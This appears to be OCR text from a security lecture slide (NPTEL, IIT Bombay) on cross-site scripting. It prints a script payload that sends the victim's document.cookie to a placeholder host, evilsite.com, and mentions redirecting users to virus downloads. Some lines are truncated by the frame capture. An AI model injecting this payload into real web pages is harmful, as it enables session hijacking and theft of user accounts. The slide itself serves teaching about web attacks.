 More Powerful Attack
• Stealing cookies (victim website cookie passed
to evilsite)
<script>
document.location = "http://www.evilsite.com/
steal.php?cookie="+document.cookie;
</script>
www.iitb.ac.in
html
javascript
– Same origin does not help
• Can also redirect users to arbitra
download viruses
• Victim user can see such redire
NPTEL